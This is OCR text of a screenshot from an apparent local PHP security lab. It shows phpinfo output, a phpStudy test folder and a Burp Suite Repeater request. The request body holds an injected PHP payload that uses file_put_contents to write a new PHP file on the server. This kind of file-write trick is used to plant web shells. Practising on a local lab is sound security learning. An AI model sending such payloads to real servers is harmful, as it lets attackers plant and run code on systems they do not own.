 phpinfo()
FCKeditor
SQL Injections
www.localhost.com/test/1.php
火狐官方站点
新手上路
常用网址
京东商城
PHP Version 5.6.27
System
test
主页
共享
查看
« phpStudy › WWW › test
速访问
neDrive
电脑
3D 对象
Desktop
视频
图片
文档
下载
音乐
名称
1.php
test.php
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 60
<?php file_put_contents('1.php','<?php phpinfo();?>');?>